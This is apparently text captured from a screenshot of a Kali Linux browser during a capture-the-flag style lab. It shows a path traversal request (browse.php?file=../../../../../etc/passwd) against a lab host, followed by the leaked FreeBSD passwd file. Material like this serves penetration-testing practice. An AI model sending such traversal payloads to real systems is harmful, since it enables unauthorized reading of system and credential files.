 phpinfo() × http://10.10.10.84/brows... ×
view-source:http://10.10.10.84/browse.php?file=../../../../../etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologi